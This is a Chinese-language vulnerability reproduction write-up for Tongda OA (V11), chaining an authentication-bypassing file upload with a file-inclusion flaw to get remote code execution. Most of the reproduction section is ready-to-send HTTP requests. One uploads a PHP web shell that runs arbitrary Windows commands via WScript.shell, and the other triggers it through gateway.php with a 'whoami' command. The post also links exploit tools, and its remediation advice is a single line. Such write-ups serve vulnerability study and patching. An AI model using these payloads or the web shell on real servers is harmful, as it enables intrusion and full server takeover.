通达OA文件上传+文件包含漏洞
通达OA文件上传+文件包含漏洞复现
0x00 漏洞简述
该漏洞在绕过身份验证的情况下通过文件上传漏洞上传恶意php文件,组合文件包含漏洞最终造成远程代码执行漏洞,从而导致可以控制服务器system权限。
0x01 漏洞分析

在通达OA上传漏洞中,上传文件upload.php文件中存在一个$p参数,如果$p非空就可以跳过auth.php验证机制,话不多说直接上源码:
文件包含漏洞存在于geteway.php文件中,可直接包含url

0x02 漏洞复现
下载安装通达OA并访问

访问上传目录,我使用的是V11版本,路径为:ispirit/im/upload.php
Burp抓包构造数据包上传文件,POC为:
POST /ispirit/im/upload.php HTTP/1.1 Host: 192.168.1.106 Content-Length: 658 Cache-Control: no-cache User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB Accept: */* Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5 Cookie: PHPSESSID=123 Connection: close ------WebKitFormBoundarypyfBh1YB4pV8McGB Content-Disposition: form-data; name="UPLOAD_MODE" 2 ------WebKitFormBoundarypyfBh1YB4pV8McGB Content-Disposition: form-data; name="P" 123 ------WebKitFormBoundarypyfBh1YB4pV8McGB Content-Disposition: form-data; name="DEST_UID" 1 ------WebKitFormBoundarypyfBh1YB4pV8McGB Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg" Content-Type: image/jpeg <?php $command=$_POST['cmd']; $wsh = new COM('WScript.shell'); $exec = $wsh->exec("cmd /c ".$command); $stdout = $exec->StdOut(); $stroutput = $stdout->ReadAll(); echo $stroutput; ?> ------WebKitFormBoundarypyfBh1YB4pV8McGB--
发送poc

上传成功;上传成功后访问文件包含路径/ispirit/interface/geteway.php
burp抓包构造数据包:
POST /mac/gateway.php HTTP/1.1 Host: 10.10.20.116:88(根据自己的IP而定) Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.21.0 Content-Length: 69 Content-Type: application/x-www-form-urlencoded json={"url":"/general/../../attach/im/2003/941633647.jpg"}&cmd=whoami
发送指令可发现命令执行成功:

也可以使用POC工具
https://github.com/M4tir/tongda-oa-tools
https://github.com/fuhei/tongda_rce
0x03 修复建议
更新官方补丁。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号